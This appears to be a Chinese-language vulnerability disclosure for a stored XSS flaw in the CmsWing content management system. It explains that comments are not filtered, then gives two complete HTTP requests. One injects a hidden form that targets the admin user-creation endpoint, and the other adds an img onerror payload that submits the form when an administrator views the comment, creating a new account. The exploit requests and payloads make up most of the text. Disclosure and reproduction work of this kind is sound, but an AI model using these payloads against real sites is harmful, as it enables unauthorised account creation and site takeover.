漏洞原因：
代码审计可以发现：


管理员访问评论没有xss保护
用户添加也没有xss过滤：

所以导致了漏洞产生
复现流程：
配置mysql和config.keys,按照https://github.com/arterli/CmsWing在本地127.0.0.1开启cmswing服务注册一个用户

然后登录，获取完cookie之后通过burp发送post请求,类似下面：
第一步：构造表单
POST /cms/comments/add HTTP/1.1
Host: your-host:7001
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: EGG_SESS=your-cookie
Connection: close
content-type:application/json
Content-Length: 263

{
"content":"<form action='/admin/sys/user/userAdd' id='add' method='post'><input type=text name=username value='ha'><input type=text name=password value=haha><input type=text name=email value=haha@haha><input type=text name=mobile value=1></form>","doc_id":1
}

管理员视角已经出现表单

-----------------------------------------------------------
POST /cms/comments/add HTTP/1.1
Host: your-host:7001 //改一下
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Cookie: EGG_SESS=your-cookie //改一下
Connection: close
content-type:application/json
Content-Length: 88

{
"content":"<img src=1 onerror=document.getElementById('add').submit()>","doc_id":1
}
这一步是为了提交表单，管理员再次访问就会出现下面的情况：


访问http://127.0.0.1:7001/admin#/sys/user?page=1&group=0

已经出现了haa用户，攻击成功

